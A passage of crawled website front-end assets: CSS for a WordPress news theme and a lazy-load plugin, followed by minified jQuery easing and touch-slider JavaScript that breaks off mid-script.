  font-size: 16px;
}
#buddypress #register-page input[type="submit"] {
  padding: 18px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  margin-bottom: 26px;
}
#buddypress #register-page #signup_form.standard-form div.submit {
  float: none;
}
#buddypress #register-page .register-section {
  float: none !important;
  width: 100% !important;
}
#buddypress .dir-search p,
#buddypress .dir-form p,
#buddypress #whats-new-form p,
#buddypress #activity-loop-form p {
  margin: 0;
}
#buddypress .dir-search br,
#buddypress .dir-form br,
#buddypress #whats-new-form br,
#buddypress #activity-loop-form br,
#buddypress .dir-search p:empty,
#buddypress .dir-form p:empty,
#buddypress #whats-new-form p:empty,
#buddypress #activity-loop-form p:empty {
  display: none;
}
#buddypress p:empty {
  margin: 0;
  line-height: 0;
}
#buddypress div#message p:empty {
  display: none;
}
#buddypress ul.item-list li div.item-title {
  width: 100%;
  line-height: 18px;
}
#buddypress div#item-header div#item-meta #latest-update {
  line-height: 18px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  /*  ----------------------------------------------------------------------------
      main sprite file
  */
  .td-sp {
    background-image: url('../images/sprite/elements@2x.png') !important;
    background-size: 90px 2100px !important;
  }
}
/*  ----------------------------------------------------------------------------
    sprite
*/
.td-sp {
  background-image: url('../images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
.td-sp-video-play {
  width: 42px;
  height: 42px;
  background-position: -20px -488px;
}
.td-sp-video-pause {
  width: 42px;
  height: 42px;
  background-position: -20px -612px;
}
/*
ie8, ie9, ie10, ie11
td-md-is-ios
td-md-is-android
td-md-is-os-x
td-md-is-chrome
td-md-is-firefox
td-md-is-safari
td-md-is-iemobile
*/
.td-md-is-iemobile #td-outer-wrap {
  transform: none !important;
  -webkit-transform: none !important;
  -moz-transform: none !important;
  -ms-transform: none !important;
  -o-transform: none !important;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.td-md-is-iemobile .td-post-category {
  line-height: 9px;
}
.td-md-is-iemobile .td-category a {
  padding: 2px 6px 3px;
}
.td-md-is-iemobile header .td-post-comments {
  top: 4px;
}
.td-md-is-iemobile header .td-post-views {
  position: relative;
  top: 2px;
}
.td-md-is-iemobile header .td-module-meta-info i {
  position: relative;
  top: -1px;
}
.td-md-is-iemobile .td-post-small-box span {
  line-height: 8px;
}
.td-md-is-iemobile .td-post-small-box a {
  line-height: 5px;
}
.td-md-is-iemobile #td-top-mobile-toggle i,
.td-md-is-iemobile .td-search-icon i {
  line-height: 60px;
}
.td-md-is-android .td-post-category {
  padding: 5px 6px 3px;
}
.td-md-is-android .td-category a {
  padding: 5px 6px 2px;
}
.td-md-is-android .td-category-header .td-category a {
  line-height: 10px;
}
.td-md-is-android .page-nav i {
  line-height: 45px;
}
.td-md-is-android .td-social-icon-wrap .td-icon-font {
  line-height: 42px;
}
.td-md-is-android .td-scroll-up .td-icon-menu-up {
  top: 9px;
}
.td-md-is-android .td-post-small-box span {
  line-height: 12px;
}
.td-md-is-android .td-post-small-box a {
  line-height: 8px;
}
.td-md-is-ios .td-scroll-up {
  bottom: 24px;
  right: 4px;
  opacity: 0.7;
}
.td-md-is-ios header .td-module-meta-info .td-post-views {
  position: relative;
  top: 2px;
}
.td-md-is-ios header .td-module-meta-info .td-post-comments {
  top: 4px;
}
* {
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
img {
  max-width: 100%;
  width: auto\9;
  height: auto;
}
body {
  visibility: visible !important;
  background-color: #c1c1c1;
}
#td-outer-wrap {
  overflow: auto;
  margin: auto;
  width: 100%;
  background-color: #fff;
  -webkit-transition: transform 0.7s ease;
  -moz-transition: transform 0.7s ease;
  -o-transition: transform 0.7s ease;
  transition: transform 0.7s ease;
  -webkit-transform-origin: 50% 200px 0;
  -moz-transform-origin: 50% 200px 0;
  -o-transform-origin: 50% 200px 0;
  transform-origin: 50% 200px 0;
}
.td-container {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.post footer {
  clear: both;
}
.td-scroll-up {
  cursor: pointer;
  position: fixed;
  bottom: 4px;
  right: 5px;
  width: 40px;
  height: 40px;
  background-color: #4db2ec;
  z-index: 9999;
  transform: translate3d(0, 70px, 0);
  -webkit-transform: translate3d(0, 70px, 0);
  -moz-transform: translate3d(0, 70px, 0);
  -ms-transform: translate3d(0, 70px, 0);
  -o-transform: translate3d(0, 70px, 0);
  -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}
.td-scroll-up .td-icon-menu-up {
  position: relative;
  color: #fff;
  font-size: 20px;
  display: block;
  text-align: center ;
  width: 40px;
  top: 7px;
}
.td-scroll-up-visible {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.td-custom-html-mob {
  text-align: center;
  margin: 0 auto;
}
.td-close-video-fixed {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/css/lazyload.css?ver=5.0.5
body_size: -201
content:
.lazyload,
.lazyloading {
    opacity: 0;
}

.lazyloaded {
    opacity: 1;
    transition: opacity 300ms;
}

.lazyload {
    opacity: 0;
}

.lazyloading {
    opacity: 1;
    transition: opacity 300ms;
    background: #f7f7f7 url('../../images/loading.gif') no-repeat center;
}


--- FILE ---
content_type: application/javascript
request_url: https://ecletticamente.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=4.9.4
body_size: 21538
content:
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,f){return jQuery.easing[jQuery.easing.def](a,b,c,d,f)},easeInQuad:function(a,b,c,d,f){return d*(b/=f)*b+c},easeOutQuad:function(a,b,c,d,f){return-d*(b/=f)*(b-2)+c},easeInOutQuad:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,f){return d*(b/=f)*b*b+c},easeOutCubic:function(a,b,c,d,f){return d*((b=b/f-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,f){return d*(b/=f)*b*b*b+c},easeOutQuart:function(a,b,c,d,f){return-d*((b=b/f-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,f){return d*(b/=f)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,f){return d*((b=b/f-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,f){return-d*Math.cos(b/
f*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,f){return d*Math.sin(b/f*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,f){return-d/2*(Math.cos(Math.PI*b/f)-1)+c},easeInExpo:function(a,b,c,d,f){return 0==b?c:d*Math.pow(2,10*(b/f-1))+c},easeOutExpo:function(a,b,c,d,f){return b==f?c+d:d*(-Math.pow(2,-10*b/f)+1)+c},easeInOutExpo:function(a,b,c,d,f){return 0==b?c:b==f?c+d:1>(b/=f/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,f){return-d*(Math.sqrt(1-(b/=f)*
b)-1)+c},easeOutCirc:function(a,b,c,d,f){return d*Math.sqrt(1-(b=b/f-1)*b)+c},easeInOutCirc:function(a,b,c,d,f){return 1>(b/=f/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,f){a=1.70158;var h=0,q=d;if(0==b)return c;if(1==(b/=f))return c+d;h||(h=.3*f);q<Math.abs(d)?(q=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/q);return-(q*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/h))+c},easeOutElastic:function(a,b,c,d,f){a=1.70158;var h=0,q=d;if(0==b)return c;if(1==(b/=
f))return c+d;h||(h=.3*f);q<Math.abs(d)?(q=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/q);return q*Math.pow(2,-10*b)*Math.sin(2*(b*f-a)*Math.PI/h)+d+c},easeInOutElastic:function(a,b,c,d,f){a=1.70158;var h=0,q=d;if(0==b)return c;if(2==(b/=f/2))return c+d;h||(h=.3*f*1.5);q<Math.abs(d)?(q=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/q);return 1>b?-.5*q*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/h)+c:.5*q*Math.pow(2,-10*--b)*Math.sin(2*(b*f-a)*Math.PI/h)+d+c},easeInBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);
return d*(b/=f)*b*((h+1)*b-h)+c},easeOutBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);return d*((b=b/f-1)*b*((h+1)*b+h)+1)+c},easeInOutBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);return 1>(b/=f/2)?d/2*b*b*(((h*=1.525)+1)*b-h)+c:d/2*((b-=2)*b*(((h*=1.525)+1)*b+h)+2)+c},easeInBounce:function(a,b,c,d,f){return d-jQuery.easing.easeOutBounce(a,f-b,0,d,f)+c},easeOutBounce:function(a,b,c,d,f){return(b/=f)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,f){return b<f/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,f)+c:.5*jQuery.easing.easeOutBounce(a,2*b-f,0,d,f)+.5*d+c}});
(function(a){var b=0,c=0,d=0,f=0,h="ontouchstart"in window||0<navigator.msMaxTouchPoints,q="onorientationchange"in window,G=!1,M=!1,y=!1,ja=!1,V=!1,w="pointer",X="pointer",N=[],S=[],wa=[],ia=[],K=[],ka=[],J=[],n=[],u=[],xa=[],la=[],k={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,f,e,h,y,G,n){if(a.scrollbar&&a.scrollbarHide)for(var g=c;g<c+25;g++)b[b.length]=k.hideScrollbarIntervalTimer(10*
g,d[c],(c+24-g)/24,f,e,h,y,G,n,a)},hideScrollbarInterval:function(b,c,g,d,h,e,y,G,n){f=-1*b/u[G]*(h-e-y-d);k.setSliderOffset("."+g,f);a("."+g).css({opacity:n.scrollbarOpacity*c,filter:"alpha(opacity:"+n.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,g,d,h,e,y,G,M,q,x,D,Q,z,v,r,w,p,A){if(A.infiniteSlider){if(g<=-1*u[r]){var l=a(b).width();if(g<=-1*xa[r]){var t=-1*x[0];a(c).each(function(b){k.setSliderOffset(a(c)[b],t+w);b<D.length&&(D[b]=-1*t);t+=v[b]});g+=-1*D[0];n[r]=-1*
D[0]+w;u[r]=n[r]+l-e;J[r]=0}else{var C=0,ea=k.getSliderOffset(a(c[0]),"x");a(c).each(function(a){k.getSliderOffset(this,"x")<ea&&(ea=k.getSliderOffset(this,"x"),C=a)});Q=n[r]+l;k.setSliderOffset(a(c)[C],Q);n[r]=-1*D[1]+w;u[r]=n[r]+l-e;D.splice(0,1);D.splice(D.length,0,-1*Q+w);J[r]++}}if(g>=-1*n[r]||0<=g){l=a(b).width();if(0<g)for(t=-1*x[0],a(c).each(function(b){k.setSliderOffset(a(c)[b],t+w);b<D.length&&(D[b]=-1*t);t+=v[b]}),g-=-1*D[0],n[r]=-1*D[0]+w,u[r]=n[r]+l-e,J[r]=z;0<-1*D[0]-l+w;){var ba=0,
Y=k.getSliderOffset(a(c[0]),"x");a(c).each(function(a){k.getSliderOffset(this,"x")>Y&&(Y=k.getSliderOffset(this,"x"),ba=a)});Q=n[r]-v[ba];k.setSliderOffset(a(c)[ba],Q);D.splice(0,0,-1*Q+w);D.splice(D.length-1,1);n[r]=-1*D[0]+w;u[r]=n[r]+l-e;J[r]--;K[r]++}0>g&&(ba=0,Y=k.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){k.getSliderOffset(this,"x")>Y&&(Y=k.getSliderOffset(this,"x"),ba=a)}),Q=n[r]-v[ba],k.setSliderOffset(a(c)[ba],Q),D.splice(0,0,-1*Q+w),D.splice(D.length-1,1),n[r]=-1*D[0]+w,u[r]=n[r]+
l-e,J[r]--)}}x=!1;e=k.calcActiveOffset(A,g,D,e,J[r],z,q,r);Q=(e+J[r]+z)%z;A.infiniteSlider?Q!=ka[r]&&(x=!0):e!=K[r]&&(x=!0);if(x&&(z=new k.args("change",A,b,a(b).children(":eq("+Q+")"),Q,p),a(b).parent().data("args",z),""!=A.onSlideChange))A.onSlideChange(z);K[r]=e;ka[r]=Q;g=Math.floor(g);k.setSliderOffset(b,g);A.scrollbar&&(f=Math.floor((-1*g-n[r]+w)/(u[r]-n[r]+w)*(y-G-h)),b=h-M,g>=-1*n[r]+w?(b=h-M- -1*f,k.setSliderOffset(a("."+d),0)):(g<=-1*u[r]+1&&(b=y-G-M-f),k.setSliderOffset(a("."+d),f)),a("."+
d).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,g,d,f,e,h,y,G,M,w,D,q,z,v,r,N,p,A,B,I){var l=k.getSliderOffset(b,"x");e=[];var t=0,C=25/1024*y;frictionCoefficient=I.frictionCoefficient;elasticFrictionCoefficient=I.elasticFrictionCoefficient;snapFrictionCoefficient=I.snapFrictionCoefficient;f>I.snapVelocityThreshold&&I.snapToChildren&&!A?t=1:f<-1*I.snapVelocityThreshold&&I.snapToChildren&&!A&&(t=-1);f<-1*C?f=-1*C:f>C&&(f=C);a(b)[0]!==a(p)[0]&&(t*=-1,f*=-2);p=J[v];if(I.infiniteSlider)var x=
n[v],m=u[v];A=[];C=[];for(var H=0;H<q.length;H++)A[H]=q[H],H<c.length&&(C[H]=k.getSliderOffset(a(c[H]),"x"));for(;1<f||-1>f;){f*=frictionCoefficient;l+=f;(l>-1*n[v]||l<-1*u[v])&&!I.infiniteSlider&&(f*=elasticFrictionCoefficient,l+=f);if(I.infiniteSlider){if(l<=-1*m){m=a(b).width();var ea=0,Y=C[0];for(H=0;H<C.length;H++)C[H]<Y&&(Y=C[H],ea=H);H=x+m;C[ea]=H;x=-1*A[1]+B;m=x+m-y;A.splice(0,1);A.splice(A.length,0,-1*H+B);p++}if(l>=-1*x){m=a(b).width();ea=0;Y=C[0];for(H=0;H<C.length;H++)C[H]>Y&&(Y=C[H],
ea=H);H=x-z[ea];C[ea]=H;A.splice(0,0,-1*H+B);A.splice(A.length-1,1);x=-1*A[0]+B;m=x+m-y;p--}}e[e.length]=l}C=!1;f=k.calcActiveOffset(I,l,A,y,p,N,K[v],v);I.snapToChildren&&(I.infiniteSlider?(f+p+N)%N!=ka[v]&&(C=!0):f!=K[v]&&(C=!0),0>t&&!C?(f++,f>=q.length&&!I.infiniteSlider&&(f=q.length-1)):0<t&&!C&&(f--,0>f&&!I.infiniteSlider&&(f=0)));if(I.snapToChildren||(l>-1*n[v]||l<-1*u[v])&&!I.infiniteSlider){for((l>-1*n[v]||l<-1*u[v])&&!I.infiniteSlider?e.splice(0,e.length):(e.splice(.1*e.length,e.length),l=
0<e.length?e[e.length-1]:l);l<A[f]-.5||l>A[f]+.5;)l=(l-A[f])*snapFrictionCoefficient+A[f],e[e.length]=l;e[e.length]=A[f]}t=1;0!=e.length%2&&(t=0);for(l=0;l<g.length;l++)clearTimeout(g[l]);p=(f+p+N)%N;x=0;for(l=t;l<e.length;l+=2)if(l==t||1<Math.abs(e[l]-x)||l>=e.length-2)x=e[l],g[g.length]=k.slowScrollHorizontalIntervalTimer(10*l,b,c,e[l],d,h,y,G,M,w,f,D,q,r,N,z,v,B,p,I);x=(f+J[v]+N)%N;""!=I.onSlideComplete&&1<e.length&&(g[g.length]=k.onSlideCompleteTimer(10*(l+1),I,b,a(b).children(":eq("+x+")"),p,
v));ia[v]=g;k.hideScrollbar(I,g,l,e,d,h,y,M,w,v)},onSlideComplete:function(b,c,g,d,f){g=new k.args("complete",b,a(c),g,d,d);a(c).parent().data("args",g);if(""!=b.onSlideComplete)b.onSlideComplete(g)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!G||M||y)var g=parseInt(a(b).css("left"),10);else{g=["-webkit-transform","-moz-transform","transform"];for(var d,l=0;l<g.length;l++)if(void 0!=a(b).css(g[l])&&0<a(b).css(g[l]).length){d=a(b).css(g[l]).split(",");break}g=void 0==d[c]?0:parseInt(d[c],10)}return g},
setSliderOffset:function(b,c){c=parseInt(c,10);!G||M||y?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(w="-webkit-grab",X="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(V=!0,w="move",X="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?ja=M=!0:null!=navigator.userAgent.match("MSIE 8")?
ja=y=!0:null!=navigator.userAgent.match("MSIE 9")&&(ja=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:V&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},getSlideNumber:function(a,b,c){return(a-J[b]+c)%c},calcActiveOffset:function(a,b,c,d,f,e,k,h){f=!1;a=[];var g;b>c[0]&&(g=
0);b<c[c.length-1]&&(g=e-1);for(e=0;e<c.length;e++)c[e]<=b&&c[e]>b-d&&(f||c[e]==b||(a[a.length]=c[e-1]),a[a.length]=c[e],f=!0);0==a.length&&(a[0]=c[c.length-1]);for(e=f=0;e<a.length;e++)k=Math.abs(b-a[e]),k<d&&(f=a[e],d=k);for(e=0;e<c.length;e++)f==c[e]&&(g=e);return g},changeSlide:function(b,c,d,f,h,e,y,G,n,M,x,w,q,z,v,r,u,p){k.autoSlidePause(z);for(var g=0;g<f.length;g++)clearTimeout(f[g]);var l=Math.ceil(p.autoSlideTransTimer/10)+1,C=k.getSliderOffset(c,"x"),t=w[b],D=t-C;if(p.infiniteSlider)for(b=
(b-J[z]+2*r)%r,g=!1,0==b&&2==r&&(b=r,w[b]=w[b-1]-a(d).eq(0).outerWidth(!0),g=!0),t=w[b],D=t-C,t=[w[b]-a(c).width(),w[b]+a(c).width()],g&&w.splice(w.length-1,1),g=0;g<t.length;g++)Math.abs(t[g]-C)<Math.abs(D)&&(D=t[g]-C);t=[];k.showScrollbar(p,h);for(g=0;g<=l;g++){var N=g;N/=l;N--;N=C+D*(Math.pow(N,5)+1);t[t.length]=N}l=(b+J[z]+r)%r;for(g=C=0;g<t.length;g++){if(0==g||1<Math.abs(t[g]-C)||g>=t.length-2)C=t[g],f[g]=k.slowScrollHorizontalIntervalTimer(10*(g+1),c,d,t[g],h,e,y,G,n,M,b,x,w,v,r,q,z,u,l,p);
0==g&&""!=p.onSlideStart&&(D=(K[z]+J[z]+r)%r,p.onSlideStart(new k.args("start",p,c,a(c).children(":eq("+D+")"),D,b)))}C=!1;p.infiniteSlider?l!=ka[z]&&(C=!0):b!=K[z]&&(C=!0);C&&""!=p.onSlideComplete&&(f[f.length]=k.onSlideCompleteTimer(10*(g+1),p,c,a(c).children(":eq("+l+")"),l,z));ia[z]=f;k.hideScrollbar(p,f,g,t,h,e,y,n,M,z);k.autoSlide(c,d,f,h,e,y,G,n,M,x,w,q,z,v,r,u,p)},autoSlide:function(a,b,c,d,f,e,h,y,G,w,n,M,q,z,v,r,u){if(!S[q].autoSlide)return!1;k.autoSlidePause(q);N[q]=setTimeout(function(){!u.infiniteSlider&&
K[q]>n.length-1&&(K[q]-=v);k.changeSlide((K[q]+J[q]+n.length+1)%n.length,a,b,c,d,f,e,h,y,G,w,n,M,q,z,v,r,u);k.autoSlide(a,b,c,d,f,e,h,y,G,w,n,M,q,z,v,r,u)},u.autoSlideTimer+u.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(N[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,f,e,h,y,G,n,w,M,q,u,v,r,N,p,A,B){return setTimeout(function(){k.slowScrollHorizontalInterval(b,
c,d,f,e,h,y,G,n,w,M,q,u,v,r,N,p,A,B)},a)},onSlideCompleteTimer:function(a,b,c,d,f,e){return setTimeout(function(){k.onSlideComplete(b,c,d,f,e)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,f,e,h,y,G,n){return setTimeout(function(){k.hideScrollbarInterval(b,c,d,f,e,h,y,G,n)},a)},args:function(b,c,d,f,h,e){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideObject;
this.targetSlideNumber=e+1;this.targetSlideObject=a(d).children(":eq("+e+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==b&&(this.slideChanged=a(d).parent().data("args").slideChanged);
this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=f;this.currentSlideNumber=h+1;this.currentSliderOffset=-1*k.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};k.setBrowserInfo();var aa={init:function(l,t){G=k.has3DTransform();var g=a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,
elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,
navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},
l);void 0==t&&(t=this);return a(t).each(function(l){function G(){k.autoSlidePause(e);za=a(E).find("a");Da=a(E).find("[onclick]");sa=a(E).find("*");a(A).css("width","");a(A).css("height","");a(E).css("width","");F=a(E).children().not("script").get();ma=[];O=[];g.responsiveSlides&&a(F).css("width","");u[e]=0;m=[];r=a(A).parent().width();B=a(A).outerWidth(!0);g.responsiveSlideContainer&&(B=a(A).outerWidth(!0)>r?r:a(A).width());a(A).css({position:g.stageCSS.position,top:g.stageCSS.top,left:g.stageCSS.left,
overflow:g.stageCSS.overflow,zIndex:g.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:B});a(g.unselectableSelector).css({cursor:"default"});for(var b=0;b<F.length;b++){ma[b]=a(F[b]).width();O[b]=a(F[b]).outerWidth(!0);var c=O[b];g.responsiveSlides&&(O[b]>B?(c=B+-1*(O[b]-ma[b]),ma[b]=c,O[b]=B):c=ma[b],a(F[b]).css({width:c}));a(F[b]).css({webkitBackfaceVisibility:"hidden",overflow:"hidden",position:"absolute"});m[b]=-1*u[e];u[e]=u[e]+c+(O[b]-ma[b])}g.snapSlideCenter&&
(p=.5*(B-O[0]),g.responsiveSlides&&O[0]>B&&(p=0));xa[e]=2*u[e];for(b=0;b<F.length;b++)k.setSliderOffset(a(F[b]),-1*m[b]+u[e]+p),m[b]-=u[e];if(!g.infiniteSlider&&!g.snapSlideCenter){for(b=0;b<m.length&&!(m[b]<=-1*(2*u[e]-B));b++)Ea=b;m.splice(Ea+1,m.length);m[m.length]=-1*(2*u[e]-B)}for(b=0;b<m.length;b++)H[b]=m[b];aa&&(S[e].startAtSlide=S[e].startAtSlide>m.length?m.length:S[e].startAtSlide,g.infiniteSlider?(S[e].startAtSlide=(S[e].startAtSlide-1+L)%L,K[e]=S[e].startAtSlide):(S[e].startAtSlide=0>S[e].startAtSlide-
1?m.length-1:S[e].startAtSlide,K[e]=S[e].startAtSlide-1),ka[e]=K[e]);n[e]=u[e]+p;a(E).css({position:"relative",cursor:w,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:u[e]+"px"});Z=u[e];u[e]=2*u[e]-B+2*p;(ca=Z+p<B||0==B?!0:!1)&&a(E).css({cursor:"default"});V=a(A).parent().outerHeight(!0);I=a(A).height();g.responsiveSlideContainer&&(I=I>V?V:I);a(A).css({height:I});k.setSliderOffset(E,m[K[e]]);if(g.infiniteSlider&&!ca){b=k.getSliderOffset(a(E),"x");for(c=(J[e]+L)%L*-1;0>c;){var d=0,f=
k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")<f&&(f=k.getSliderOffset(this,"x"),d=a)});var l=n[e]+Z;k.setSliderOffset(a(F)[d],l);n[e]=-1*m[1]+p;u[e]=n[e]+Z-B;m.splice(0,1);m.splice(m.length,0,-1*l+p);c++}for(;0<-1*m[0]-Z+p&&g.snapSlideCenter&&aa;){var h=0,y=k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")>y&&(y=k.getSliderOffset(this,"x"),h=a)});l=n[e]-O[h];k.setSliderOffset(a(F)[h],l);m.splice(0,0,-1*l+p);m.splice(m.length-1,1);n[e]=
-1*m[0]+p;u[e]=n[e]+Z-B;J[e]--;K[e]++}for(;b<=-1*u[e];)d=0,f=k.getSliderOffset(a(F[0]),"x"),a(F).each(function(a){k.getSliderOffset(this,"x")<f&&(f=k.getSliderOffset(this,"x"),d=a)}),l=n[e]+Z,k.setSliderOffset(a(F)[d],l),n[e]=-1*m[1]+p,u[e]=n[e]+Z-B,m.splice(0,1),m.splice(m.length,0,-1*l+p),J[e]++,K[e]--}k.setSliderOffset(E,m[K[e]]);g.desktopClickDrag||a(E).css({cursor:"default"});g.scrollbar&&(a("."+P).css({margin:g.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+P+" ."+x).css({border:g.scrollbarBorder}),
R=parseInt(a("."+P).css("marginLeft"))+parseInt(a("."+P).css("marginRight")),T=parseInt(a("."+P+" ."+x).css("borderLeftWidth"),10)+parseInt(a("."+P+" ."+x).css("borderRightWidth"),10),z=""!=g.scrollbarContainer?a(g.scrollbarContainer).width():B,v=B/Z*(z-R),g.scrollbarHide||(ya=g.scrollbarOpacity),a("."+P).css({position:"absolute",left:0,width:z-R+"px",margin:g.scrollbarMargin}),"top"==g.scrollbarLocation?a("."+P).css("top","0"):a("."+P).css("bottom","0"),a("."+P+" ."+x).css({borderRadius:g.scrollbarBorderRadius,
background:g.scrollbarBackground,height:g.scrollbarHeight,width:v-T+"px",minWidth:g.scrollbarHeight,border:g.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:ya,filter:"alpha(opacity:"+100*ya+")",boxShadow:g.scrollbarShadow}),k.setSliderOffset(a("."+P+" ."+x),Math.floor((-1*m[K[e]]-n[e]+p)/(u[e]-n[e]+p)*(z-R-v))),a("."+P).css({display:"block"}),D=a("."+P+" ."+x),Q=a("."+P));g.scrollbarDrag&&!ca&&a("."+P+" ."+x).css({cursor:w});g.infiniteSlider&&(U=
